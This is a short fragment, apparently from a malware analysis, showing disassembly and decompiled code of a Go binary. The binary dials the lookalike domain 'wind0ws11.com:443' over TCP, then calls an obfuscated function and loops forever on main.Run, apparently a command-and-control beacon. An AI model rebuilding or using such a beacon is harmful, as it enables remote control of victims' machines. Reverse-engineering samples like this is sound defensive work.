 LEA RAX,[s_tcp_005530d9] = "tcp
MOV qword ptr [RSP]=>local_58,RAX=>s_tcp_005530d9 = "tc
MOV qword ptr [RSP + local_50],0x3
LEA RAX,[s_wind0ws11.com:443_005560f9] = "wi
MOV qword ptr [RSP + local_48],RAX=>s_wind0ws11.co... = "wi
MOV qword ptr [RSP + local_40],0x11
CALL net.Dial undef
16 lVar2 = **(longlong **)(in_GS_OFFSET + 0x28);
17 if (*(undefined **)(ulonglong *)(lVar2 + 0x10) <= register0x00000020 &&
18 (undefined *)register0x00000020 != *(undefined **)(ulonglong *)(lVar2 + 0x10)) {
19 puVar4 = (undefined8 *)0x3;
20 net.Dial(lVar2,_Argv,(undefined (*) [16])_Env,in_R9,in_stack_ffffffffffffffc8,
21 in_stack_ffffffffffffffd0,in_stack_ffffffffffffffd8,in_stack_ffffffffffffffe0);
22 runtime.newobject();
23 *puVar4 = 0x3673663177614f79;
24 ppuVar3 = in_stack_ffffffffffffffd0;
25 main.TsPDE4w9RXwcc4rm
26 (in_stack_ffffffffffffffc8,in_stack_ffffffffffffffd0,(undefined (*) [16])_Env,in_R9,8)
27 ;
28 do {
29 main.Run(in_stack_ffffffffffffffd0,ppuVar3,(undefined (*) [16])_Env,in_R9);
30 } while( true );